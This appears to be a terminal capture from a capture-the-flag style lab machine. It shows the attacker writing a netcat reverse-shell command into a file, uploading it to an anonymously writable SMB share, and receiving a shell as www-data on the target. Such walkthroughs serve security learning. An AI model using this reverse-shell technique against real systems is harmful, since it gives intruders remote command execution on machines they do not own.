 root@laki3:~# touch web-control
root@laki3:~# echo "nc -c /bin/sh 192.168.0.163 443" > web-control
root@laki3:~# smbclient \\\\192.168.0.147\\ITDEPT -N
Try "help" to get a list of possible commands.
smb: \> put web-control
putting file web-control as \web-control (10.4 kb/s) (average 10.4 kb/s)
smb: \> ls
  .                                   D        0  Fri Sep  6 13:55:30 2019
  ..                                  D        0  Fri Aug  2 23:21:39 2019
  management.log                      A        0  Fri Sep  6 13:40:25 2019
  web-control                         A       32  Fri Sep  6 13:55:30 2019
                7158264 blocks of size 1024. 3500504 blocks available
smb: \> quit
root@laki3:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.147] 34202
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux dawn 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64 GNU/Linux